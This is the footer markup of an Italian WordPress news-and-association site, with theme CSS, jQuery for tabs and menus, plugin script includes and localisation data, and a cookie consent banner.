							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69745a83dbc80
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>